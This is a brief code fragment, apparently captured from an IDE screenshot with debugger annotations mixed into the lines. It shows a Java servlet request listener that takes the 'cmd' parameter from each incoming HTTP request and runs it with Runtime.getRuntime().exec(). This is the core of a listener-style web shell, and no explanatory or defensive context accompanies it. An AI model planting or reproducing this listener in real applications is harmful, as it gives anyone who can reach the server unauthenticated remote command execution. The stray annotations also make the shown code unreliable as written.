 no usages
@Override
@ public void requestInitialized(ServletRequestEvent sre) { sre: ServletRequestEvent@3026
HttpServletRequest request = (HttpServletRequest) sre.getServletRequest(); sre: ServletRequestEve
String cmd=request.getParameter( s: "cmd");
try {
Runtime.getRuntime().exec(cmd);
} catch (IOException e) {
e.printStackTrace();
}catch (NullPointerException n){
n.printStackTrace();
}
}